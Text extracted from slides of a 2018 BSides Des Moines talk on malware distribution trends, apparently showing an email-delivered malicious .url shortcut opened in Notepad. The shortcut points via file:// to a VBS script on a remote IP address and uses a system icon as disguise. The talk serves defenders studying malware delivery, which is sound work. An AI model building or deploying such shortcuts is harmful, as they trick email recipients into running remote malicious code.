 Distribution through Email
SH-20180404-BBDBAA.url - Notepad
File Edit Format View Help
[{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
[InternetShortcut]
URL=file://169.239.129.25/stream/SH-20180404-BBDBAA.vbs
IconFile=C:\Windows\system32\shell32.dll
IconIndex=127
IDList=
HotKey=0
URL=file://169.239.129.25/stream/
SH-20180404-BBDBAA.vbs
Des Moines
IOWA
BSIDES
2018
Thank You!
Malware Distribution Trends - April 2018
Brad Duncan